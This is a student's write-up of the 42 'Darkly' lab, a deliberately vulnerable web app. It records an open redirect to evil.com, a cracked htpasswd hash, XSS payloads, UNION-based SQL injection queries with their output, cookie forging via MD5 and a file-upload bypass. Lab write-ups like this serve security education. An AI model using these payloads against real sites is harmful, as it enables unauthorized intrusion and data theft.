Darkly 42 projet
Introduction
- The Darkly project serves as a foundational and practical initiation into the critical field of web application cybersecurity.
- The project is structured around a series of practical challenges. Participants are provided a virtual machine hosting a vulnerable web application and are tasked with discovering and exploiting 14 specific security breaches.
- The evaluation process emphasizes not just the ability to find a vulnerability, but, more importantly, the capacity to thoroughly understand and articulate the underlying mechanics of each breach.
Anatomy of a Breach
1. Open Redirect
Open redirects occur when a developer mistrusts attackercontrolled input to redirect to another site, usually via a URL parameter, HTML refresh tags, or the DOM window location property. A phishing attack can also accompany a redirect to trick users into believing they’re submitting information to a trusted site when,in reality, their information is being sent to a malicious site. When combined with other attacks, open redirects can also enable attackers to distribute malware from the malicious site or to steal OAuth tokens …  In this scenario, when you visit this URL
In this scenario, when you visit this URL http://darkly.prj/index.php?page=redirect&site=evil.com, server receives a GET HTTP request and uses the site parameter’s value to determine where to redirect your browser.
2. Sensitive Information Disclosure
The Initial Reconnaissance : start with ffuf  first path : /whatever Browsing to this path presented a directory listing containing a single file: htpasswd htpasswd file is traditionally used by the Apache web server to store usernames and encrypted passwords for HTTP Basic Authentication. content of htpasswd :
first path : /whatever Browsing to this path presented a directory listing containing a single file: htpasswd htpasswd file is traditionally used by the Apache web server to store usernames and encrypted passwords for HTTP Basic Authentication. content of htpasswd :
1
root:437394baff5aa33daa618be47b75cb49
I took the discovered hash (437394baff5aa33daa618be47b75cb49) to a online hash cracking website crackstation  Browsing to /admin, entered the credentials and i get flag .
Browsing to /admin, entered the credentials and i get flag .
flag -> d19b4823e0d5600ceed56d5e896ef328d7a2b9e7ac7e80f4fcdb9b10bcb3e7ff
in another path from robots.txt is : .hidden it show multiple random folder so i use a script bash to download all thi folder and files then i get flag -> d5eec3ec36cf80dce44a896f961c1831a05526ec215693c8f2c39543497d4466
3. XSS
Stored XSS
On this website, I found a feedback page where users can enter their name and a comment. I tried a simple XSS payload: <script>alert(1)</script>, but it was filtered by a WAF. After several attempts, I tested two tags: img and svg. These were accepted, and I successfully retrieved the flag. I used this resource to test different tags: cheat-sheet-portswigger 
Reflected XSS
I found in source code of main page this path : /index.php?page=media&src=nsa with two param media and nsa The website trusts the src parameter too much. You can inject a data payload that forces the browser to run your code instead of loading an image. http://darkly.prj/index.php?page=media&src=data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg== 
4. SQL Injection

sqli in search image
first i try a simple and generic SQL Injection payload : 1 OR 1=1, injecting a simple payload that makes the query always true. so how can i get flag ?
Step 1: Find the Number of Columns
Before you can show data, you need to know how many columns the original SELECT query returns. I use this Payload: 1 ORDER BY 1-- (then 2, then 3, etc.) How it works: ORDER BY 1 sorts the results by the first column. ORDER BY 2 by the second, and so on. When you ORDER BY a column number that doesn’t exist, it will return nothing . I have successfully found the number of columns (2) and confirmed that both are visible (you saw 1 and 2).
Step 2: Find Which Columns are Visible
Now we know the number of columns. We need to check which of these columns can display text data on the webpage. I use this Payload: -1 UNION SELECT 1,2--
Output :
1
2
3
ID: -1 UNION SELECT 1,2--
Title: 2
Url : 1
Why -1? This is a trick. We use a negative or invalid ID (-1) so the original part of the query returns no results. This means the page will only display the results from our UNION SELECT (the numbers 1,2).
Step 3: Show the Database and Table Names
Once we know the number of columns and which ones are visible (e.g., columns 1 and 2), you can replace the numbers with database functions. Since 1 OR 1=1 worked, it’s likely MySQL or SQLite. I use this Payload : -1 UNION SELECT 1, database()--
Output :
1
2
3
ID: -1 UNION SELECT 1, database()--
Title: Member_images
Url : 1
In MySQL, all the table names are stored in the information_schema.tables table. so -1 UNION SELECT 1, GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = database()--
Output :
1
2
3
ID: -1 UNION SELECT 1, GROUP_CONCAT(table_name) FROM information_schema.tables WHERE table_schema = database()--
Title: list_images
Url : 1
Of course. I always avoid using quotes because when I use them, the query returns no results. So solution is to represent the table name list_images in hexadecimal format, and MySQL will understand it as a string without needing quotes -1 UNION SELECT 1, GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_schema = database() AND table_name = 0x6C6973745F696D61676573--
Output :
1
2
3
ID: -1 UNION SELECT 1, GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_schema = database() AND table_name = 0x6C6973745F696D61676573--
Title: id,url,title,comment
Url : 1
ok now show comments : -1 UNION SELECT 1, GROUP_CONCAT(comment) FROM list_images--
Output :
1
2
3
ID: -1 UNION SELECT 1, GROUP_CONCAT(comment) FROM list_images--
Title: An image about the NSA !,There is a number..,Google it !,Earth!,If you read this just use this md5 decode lowercase then sha256 to win this flag ! : 1928e8083cf461a51303633093573c46
Url : 1
i try to crack md5 hash ‘1928e8083cf461a51303633093573c46’ using ofc crackstation result : albatroz flag its sha256 of albatroz : f2a29020ef3132e01dd61df97fd33ec8d7fcd1388cc9601e7db691d17d4d6188
sqli in input search member
Same like sqli in search image, but this time we have error when i injection invalid payload like ` 1’’ `  I Do same steps : Database -> Member_Sql_Injection Table -> users Colums from table users :
I Do same steps : Database -> Member_Sql_Injection Table -> users Colums from table users :
1
2
3
ID: -1 UNION SELECT 1, GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_schema = database() AND table_name = 0x7573657273--
First name: 1
Surname : user_id,first_name,last_name,town,country,planet,Commentaire,countersign
let’s show commentaires and countersign ; payload : 1 or 1=1 UNION SELECT Commentaire, countersign FROM users
1
2
3
4
5
6
7
8
9
ID: 1 or 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Aamu on iltaa viisaampi.
Surname : 60e9032c586fb422e2c16dee6286cf10
ID: 1 or 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Dublin is a city of stories and secrets.
Surname : e083b24a01c483437bcf4a9eea7c1b4d
ID: 1 or 1=1 UNION SELECT Commentaire, countersign FROM users
First name: Decrypt this password -> then lower all the char. Sh256 on it and it's good !
Surname : 5ff9d0165b4f92b14994e5c685cdce28
decrypt md5 hash : 5ff9d0165b4f92b14994e5c685cdce28 -> FortyTwo so flag is sha256 ‘FortyTwo’ -> 9995cae900a927ab1500d317dfcc52c0ad8a521bea878a8e9fa381b41459b646
5. Brute Force Attack
just simple wordlist in username and password and get flag :/ using burpsuite intruder pitchfork mode:  and sort by lengh of response :
and sort by lengh of response :  flag -> b3a6e43ddf8b4bbb4125e5e7d23040433827759d4de1c04ea63907479a80a6b2
flag -> b3a6e43ddf8b4bbb4125e5e7d23040433827759d4de1c04ea63907479a80a6b2
6. Admin Cookie Bypass
The Mistake: Instead of using a cryptographically secure, random, and unpredictable token (like a long session ID), it uses the MD5 hash of a boolean value (false or true). The Bypass: You replaced the cookie value 68934a3e9455fa72420237eb05902327 (MD5 of false) with b326b5062b2f0e69046810717534cb09 (MD5 of true) and gained admin privileges.  flag -> df2eb4ba34ed059a1e3e89ff4dfc13445f104a1a52295214def1c4fb1693a5c3
flag -> df2eb4ba34ed059a1e3e89ff4dfc13445f104a1a52295214def1c4fb1693a5c3
7.File Upload Vulnerability
The application’s upload filter only checks the Content-Type header, which is controlled by the user. By intercepting the request and changing this header to image/jpeg, I bypassed the security check and uploaded a malicious PHP file to the server.  flag -> 46910d9ce35b385885a9f7e2b336249d622f29b267a1771fbacf52133beddba8
flag -> 46910d9ce35b385885a9f7e2b336249d622f29b267a1771fbacf52133beddba8
8. Improper Input Validation survey
